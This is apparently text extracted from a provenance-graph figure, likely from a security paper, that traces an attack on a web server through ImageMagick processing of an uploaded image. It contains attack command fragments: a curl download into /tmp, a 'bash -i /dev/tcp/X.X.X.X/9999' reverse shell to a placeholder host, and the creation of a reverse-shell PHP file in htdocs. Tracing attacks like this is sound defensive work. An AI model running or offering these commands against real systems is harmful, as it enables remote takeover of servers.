 httpd worker 4435
WASGENERATEDBY
WASFORKEDFROM
uploads/rsh.jpg
libMagickCore.so.2.0.0
sh -c identify uploads/rsh.jpg
USED
USED
WASFORKEDFROM
identify uploads/rsh.jpg
WASFORKEDFROM
sh -c curl -s -k -o /tmp/magic
WASFORKEDFROM
WASFORKEDFROM
bash -i /dev/tcp/X.X.X.X/9999
curl -s -k -o /tmp/magick-XX8MNK2f http
WASFORKEDFROM
vi htdocs/reverse-shell.php
WASGENERATEDBY
reverse-shell.php